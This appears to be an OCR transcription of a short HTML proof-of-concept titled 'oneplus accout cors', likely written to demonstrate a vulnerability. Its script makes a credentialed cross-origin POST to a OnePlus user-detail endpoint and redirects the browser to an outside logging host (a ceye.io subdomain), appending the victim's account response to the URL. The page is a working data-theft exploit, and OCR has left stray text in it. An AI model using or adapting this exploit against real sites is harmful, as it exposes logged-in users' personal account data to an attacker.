 1 <html>
2 <head>
3 <title>oneplus accout cors</title>
4 <meta charset="utf-8">
5 </head>
6 <script type="text/javascript">
7 var req = new XMLHttpRequest();
8 req.onload = reqListener;
9 req.open("POST","https://www.oneplus.com/cn/union/user/
detail",true);
0 req.withCredentials = true;
1 req.send();
2 function reqListener() {
dns log
3 location="http://kijkv0.ceye.io/log?response="+this.
responseText;
4 };
5 </script>>
6 <body>
7 oneplus accou CORS
8 </body>>
9 </html>